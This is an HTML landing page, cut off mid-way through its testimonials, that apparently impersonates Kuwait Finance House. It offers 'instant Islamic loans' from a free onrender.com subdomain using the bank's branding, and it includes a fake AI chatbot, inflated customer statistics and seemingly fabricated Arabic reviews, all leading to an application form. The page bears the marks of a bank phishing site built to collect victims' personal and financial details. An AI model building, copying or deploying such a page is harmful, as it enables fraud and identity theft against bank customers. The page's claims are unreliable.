



<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>KFH Kuwait - Fast & Secure Islamic Loans</title>
    <link rel="icon" type="image/png" href="favicon.png" sizes="64x64">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <link rel="stylesheet" href="style.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Figtree:wght@400;500;600;700;800&family=Noto+Kufi+Arabic:wght@400;500;600;700&display=swap" rel="stylesheet">
    <meta name="description" content="Get instant Islamic personal loans from KWD 100 to KWD 50,000. Fast approval, Sharia'a compliant, and secure applications. Licensed Islamic lender in Kuwait.">
    <!-- Open Graph / Facebook / WhatsApp -->
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://kuwait-finance-house.onrender.com/">
    <meta property="og:title" content="KFH Kuwait - Fast & Secure Islamic Loans">
    <meta property="og:description" content="Get instant Islamic personal loans from KWD 100 to KWD 50,000. Fast approval and Sharia'a compliant.">
    <meta property="og:image" content="https://kuwait-finance-house.onrender.com/favicon.png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:alt" content="KFH Kuwait - Islamic Banking - Kuwait Finance House">
    <meta property="og:site_name" content="KFH Kuwait">
    <!-- Facebook -->
    <meta property="fb:app_id" content="KFH_KUWAIT_APP">
    <!-- Twitter / X -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:url" content="https://kuwait-finance-house.onrender.com/">
    <meta name="twitter:title" content="KFH Kuwait - Fast & Secure Islamic Loans">
    <meta name="twitter:description" content="Get instant Islamic personal loans from KWD 100 to KWD 50,000. Fast approval and Sharia'a compliant.">
    <meta name="twitter:image" content="https://kuwait-finance-house.onrender.com/favicon.png">
    <meta name="twitter:image:alt" content="KFH Kuwait - Islamic Banking">
    <!-- TikTok -->
    <meta name="tiktok:card" content="summary_large_image">
    <meta name="tiktok:title" content="KFH Kuwait - Fast & Secure Islamic Loans">
    <meta name="tiktok:description" content="Get instant Islamic personal loans from KWD 100 to KWD 50,000. Fast approval and Sharia'a compliant.">
    <meta name="tiktok:image" content="https://kuwait-finance-house.onrender.com/favicon.png">
    <!-- Instagram (via meta tags) -->
    <meta property="og:see_also" content="https://www.instagram.com/kfhkuwait/">
    <!-- LinkedIn -->
    <meta property="og:see_also" content="https://www.linkedin.com/company/kfh-kuwait/">
    
    <!-- KFH Theme Colors -->
    <style>
        :root {
            --kfh-green: #009144;
            --kfh-dark-green: #006B35;
            --kfh-light-green: #E8F5E9;
            --kfh-gold: #C4A962;
        }
    </style>
</head>
<body>
    <!-- Loan Approval Notification Container -->
    <div class="notification-container" id="notificationContainer"></div>

    <!-- KFH AI Assistant Chatbot -->
    <div class="chatbot-container">
        <div class="chatbot-float-msg" onclick="toggleChatbot()">Get Assisted</div>
        <div class="chatbot-toggle" onclick="toggleChatbot()">
            <img src="image copy.png" alt="KFH AI Assistant">
        </div>
        <div class="chatbot-window" id="chatbotWindow">
            <div class="chatbot-header">
                <img src="image copy.png" alt="KFH AI" class="chatbot-avatar">
                <div class="chatbot-title">
                    <h3>KFH AI Assistant</h3>
                    <span class="chatbot-status">Online</span>
                </div>
                <button class="chatbot-close" onclick="toggleChatbot()">×</button>
            </div>
            <div class="chatbot-messages" id="chatbotMessages">
                <div class="chatbot-message bot">
                    <img src="image copy.png" alt="KFH AI" class="message-avatar">
                    <div class="message-content">
                        <p>Hello! I'm your KFH AI Assistant. How can I help you today?</p>
                    </div>
                </div>
            </div>
            <div class="chatbot-input">
                <input type="text" id="chatbotInput" placeholder="Type your message..." onkeypress="handleChatbotInput(event)">
                <button onclick="sendMessage()">Send</button>
            </div>
        </div>
    </div>

    <!-- Navigation -->
    <nav class="navbar">
        <div class="nav-container">
            <div class="logo" onclick="window.location.href='index.html'" style="cursor: pointer;">
                <img src="Kuwait-Finance-House.jpg" alt="KFH" class="logo-img" style="height: 36px; width: auto;">
                <span class="logo-text">KFH Kuwait</span>
            </div>
            <div class="nav-links">
                <a href="#calculator">Loans</a>
                <a href="#features">Calculate</a>
                <a href="about.html">About</a>
                <a href="about.html">About Us</a>
                <a href="#">Contact</a>
                <a href="https://www.kfh.com/en/home/Personal/Ways-to-bank/Branches_Map.html">Visit Us</a>
                <a href="privacy.html">Privacy Policy</a>
                <a href="terms.html">Terms & Conditions</a>
            </div>
            <a href="application.html" class="nav-cta">Get Started</a>
            <div class="hamburger" onclick="toggleMenu()">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </nav>

    <!-- ========== Hero Section ========== -->
    <section class="hero">
        <!-- Carousel Background -->
        <div class="hero-carousel">
            <img src="3.jpeg" alt="Slide 3">
            <img src="5.jpeg" alt="Slide 5">
            <img src="6.jpeg" alt="Slide 6">
            <img src="7.jpeg" alt="Slide 7">
            <img src="8.jpeg" alt="Slide 8">
            <img src="9.jpeg" alt="Slide 9">
            <img src="11.jpeg" alt="Slide 11">
            <img src="12.jpeg" alt="Slide 12">
            <img src="13.jpeg" alt="Slide 13">
        </div>
        <div class="hero-container">
            <div class="hero-content">
                <h1 class="hero-title">Simple Islamic Loans<br>From <span class="highlight">KWD 100 - 50,000</span></h1>
            </div>
            
            <div class="hero-buttons">
                <button class="cta-button" onclick="window.location.href='application.html'">
                    Apply Now
                    <span class="arrow">→</span>
                </button>
            </div>

            <div class="hero-stats">
                <div class="stat">
                    <div class="stat-number">1M+</div>
                    <div class="stat-label">Customers</div>
                </div>
                <div class="stat">
                    <div class="stat-number">KWD 2B+</div>
                    <div class="stat-label">Disbursed</div>
                </div>
                <div class="stat">
                    <div class="stat-number">4.9<span class="star">★</span></div>
                    <div class="stat-label">Rating</div>
                </div>
            </div>
        </div>
    </section>

    <!-- ========== Calculator Section ========== -->
    <section id="calculator" class="calculator-section">
        <div class="container">
            <div class="section-header">
                <h2 class="section-title">Calculate Your Loan</h2>
                <p class="section-subtitle">Get instant estimates with our transparent calculator</p>
            </div>

            <div class="calculator-card">
                <div class="calculator-inputs">
                    <div class="calc-group">
                        <label>Loan Amount</label>
                        <div class="amount-input-row">
                            <div class="amount-display">
                                <span class="currency">KWD</span>
                                <span class="amount-value" id="loanAmountDisplay">10,000</span>
                            </div>
                            <input type="number" class="amount-input" id="loanAmountInput" min="100" max="50000" value="10000" placeholder="Enter amount">
                        </div>
                        <div class="slider-container">
                            <input type="range" class="slider" id="loanAmount" min="100" max="50000" value="10000" step="100">
                            <div class="range-labels">
                                <span>KWD 100</span>
                                <span>KWD 50,000</span>
                            </div>
                        </div>
                        <div class="quick-select">
                            <button class="quick-select-btn" onclick="setLoanAmount(500)">KWD 500</button>
                            <button class="quick-select-btn" onclick="setLoanAmount(1000)">KWD 1,000</button>
                            <button class="quick-select-btn" onclick="setLoanAmount(5000)">KWD 5,000</button>
                            <button class="quick-select-btn" onclick="setLoanAmount(10000)">KWD 10,000</button>
                            <button class="quick-select-btn" onclick="setLoanAmount(25000)">KWD 25,000</button>
                            <button class="quick-select-btn" onclick="setLoanAmount(50000)">KWD 50,000</button>
                        </div>
                    </div>

                    <div class="calc-group">
                        <label>Loan Period (Months)</label>
                        <div class="period-input-container">
                            <input type="number" class="period-input" id="loanPeriodInput" min="6" max="60" value="12" placeholder="Enter months">
                            <span class="period-suffix">months</span>
                        </div>
                        <div class="quick-select">
                            <button class="quick-select-btn" onclick="setLoanPeriod(6)">6 Months</button>
                            <button class="quick-select-btn" onclick="setLoanPeriod(12)">12 Months</button>
                            <button class="quick-select-btn" onclick="setLoanPeriod(24)">24 Months</button>
                            <button class="quick-select-btn" onclick="setLoanPeriod(36)">36 Months</button>
                            <button class="quick-select-btn" onclick="setLoanPeriod(48)">48 Months</button>
                            <button class="quick-select-btn" onclick="setLoanPeriod(60)">60 Months</button>
                        </div>
                    </div>
                </div>

                <div class="calculator-results">
                    <div class="result-card">
                        <span class="result-label">Loan Terms</span>
                        <span class="result-value" id="loanTerms">12 Months</span>
                    </div>
                    <div class="result-card">
                        <span class="result-label">Processing Fee</span>
                        <span class="result-value" id="processingFee">KWD 25</span>
                    </div>
                    <div class="result-card highlight">
                        <span class="result-label">Total Amount</span>
                        <span class="result-value" id="totalAmount">KWD 10,350</span>
                    </div>
                    <div class="result-card">
                        <span class="result-label">Monthly Payment</span>
                        <span class="result-value" id="monthlyPayment">KWD 863</span>
                    </div>
                </div>

                <button class="cta-button calculator-cta" onclick="window.location.href='application.html'">
                    Apply Now
                    <span class="arrow">→</span>
                </button>
            </div>
        </div>
    </section>

    <!-- Features Section -->
    <section id="features" class="features-section">
        <div class="container">
            <div class="section-header">
                <h2 class="section-title">Why Choose KFH Kuwait?</h2>
                <p class="section-subtitle">Sharia'a Compliant Islamic Banking</p>
            </div>

            <div class="features-grid">
                <div class="feature-card">
                    <div class="feature-icon">✓</div>
                    <h3>Islamic Compliant</h3>
                    <p>100% Sharia'a compliant financing with no interest (Riba)</p>
                </div>
                <div class="feature-card">
                    <div class="feature-icon">⚡</div>
                    <h3>Instant Approval</h3>
                    <p>Get approved within minutes, funds disbursed same day</p>
                </div>
                <div class="feature-card">
                    <div class="feature-icon">🔒</div>
                    <h3>Secure & Private</h3>
                    <p>Your data is encrypted and protected</p>
                </div>
                <div class="feature-card">
                    <div class="feature-icon">📱</div>
                    <h3>Easy Digital Access</h3>
                    <p>Apply through KFHOnline app 24/7</p>
                </div>
            </div>
        </div>
    </section>

    <!-- Services Section -->
    <section class="services-section">
        <div class="container">
            <div class="section-header">
                <h2 class="section-title">Our Services</h2>
            </div>

            <div class="services-grid">
                <div class="service-card">
                    <div class="service-icon">💳</div>
                    <h3>Personal Financing</h3>
                    <p>Up to KWD 50,000 with flexible terms</p>
                </div>
                <div class="service-card">
                    <div class="service-icon">🏠</div>
                    <h3>Housing Finance</h3>
                    <p>Up to KWD 150,000 for your dream home</p>
                </div>
                <div class="service-card">
                    <div class="service-icon">🚗</div>
                    <h3>Auto Finance</h3>
                    <p>Up to KWD 25,000 for new or used cars</p>
                </div>
                <div class="service-card">
                    <div class="service-icon">💰</div>
                    <h3>Small Business</h3>
                    <p>Up to KWD 100,000 for entrepreneurs</p>
                </div>
            </div>
        </div>
    </section>

    <!-- Customer Previews Section -->
    <section class="customer-section">
        <div class="container">
            <div class="section-header">
                <h2 class="section-title">Happy Customers</h2>
                <p class="section-subtitle">See what our customers say about KFH</p>
            </div>
            <div class="customer-grid">
                <div class="customer-card">
                    <div class="customer-avatar">أحمد</div>
                    <div class="customer-info">
                        <h4>أحمد الشمري</h4>
                        <span class="customer-location">📍 حولي</span>
                    </div>
                    <div class="customer-loan">✅ موافقة على قرض KWD 15,000</div>
                    <p class="customer-review">"شكراً KFH علىسرعة الموافقة!"</p>
                    <div class="customer-rating"><span class="rating-label">التقييم:</span> ★★★★★</div>
                </div>
                <div class="customer-card">
                    <div class="customer-avatar">خالد</div>
                    <div class="customer-info">
                        <h4>خالد الغانم</h4>
                        <span class="customer-location">📍 الفروانية</span>
                    </div>
                    <div class="customer-loan">✅ موافقة على قرض KWD 8,500</div>
                    <p class="customer-review">"أفضل مصرف إسلامي في الكويت"</p>
                    <div class="customer-rating"><span class="rating-label">التقييم:</span> ★★★★★</div>
                </div>
                <div class="customer-card">
                    <div class="customer-avatar">محمد</div>
                    <div class="customer-info">
                        <h4>محمد القحطاني</h4>
                        <span class="customer-location">📍 الأحمدي</span>
                    </div>
                    <div class="customer-loan">✅ موافقة على قرض KWD 25,000</div>
                    <p class="customer-review">"خدمة متميزة وموافقة فورية"</p>
                    <div class="customer-rating"><span class="rating-label">التقييم:</span> ★★★★★</div>
                </div>
                <div class="customer-card">
                    <div class="customer-avatar">فاطمة</div>
                    <div class="customer-info">
                        <h4>فاطمة الراشد</h4>
                        <span class="customer-location">📍 الجهراء</span>
                    </div>
                    <div class="customer-loan">✅ موافقة على قرض KWD 5,000</div>
                    <p class="customer-review">"سهلوا علي كل شيء"</p>
                    <div class="customer-rating"><span class="rating-label">التقييم:</span> ★★★★★</div>
                </div>
                <div class="customer-card">
                    <div class="customer-avatar">سعود</div>
                    <div class="customer-info">
                        <h4>سعود الناصر</h4>
                        <span class="customer-location">📍 السالمية</span>
                    </div>
                    <div class="customer-loan">✅ موافقة على قرض KWD 12,000</div>
                    <p class="customer-review">"أنصح الجميع بالكوت"</p>
                    <div class="customer-rating"><span class="rating-label">التقييم:</span> ★★★★★</div>
                </div>
                <div class="customer-card">
                    <div class="customer-avatar">نورة</div>
                    <div class="customer-info">
